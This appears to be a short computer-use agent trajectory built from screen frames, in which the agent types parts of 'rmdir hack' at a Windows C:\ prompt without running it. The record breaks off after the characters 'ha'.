
Begin entering 'rmdir hack' at the C:\ prompt without running it yet.
{"action": "type", "text": "rm"}

{"action": "type", "text": "dir"}

{"action": "type", "text": "ha"}
